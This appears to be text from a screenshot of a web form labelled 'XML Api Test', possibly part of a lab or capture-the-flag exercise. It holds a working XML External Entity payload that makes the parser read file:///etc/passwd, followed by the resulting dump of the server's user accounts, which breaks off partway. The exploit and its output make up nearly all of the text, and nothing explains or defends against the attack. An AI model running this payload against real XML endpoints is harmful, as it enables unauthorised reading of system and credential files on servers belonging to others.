 XML Api Test
This is our api test for when our new website gets refurbished
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY test SYSTEM "file:///etc/passwd" >]>
<api>
    <request>&test;</request>
</api>
Submit Query
-----output-----
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd